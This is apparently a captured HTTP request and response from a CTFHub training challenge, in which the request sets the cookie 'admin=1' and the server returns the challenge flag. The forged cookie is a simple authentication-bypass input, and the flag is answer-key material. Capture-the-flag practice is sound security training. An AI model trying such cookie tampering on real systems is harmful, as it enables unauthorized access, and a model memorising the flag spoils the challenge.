 Request
Pretty Raw \n Actions
1 GET /favicon.ico HTTP/1.1
2 Host:
challenge-8cb0c0a0f6deade5.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.49
4 Accept:
image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer:
http://challenge-8cb0c0a0f6deade5.sandbox.ctfhub.com:
10800/
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: admin=1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sat, 26 Jun 2021 03:49:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{95795d190d8ab5e02188e667}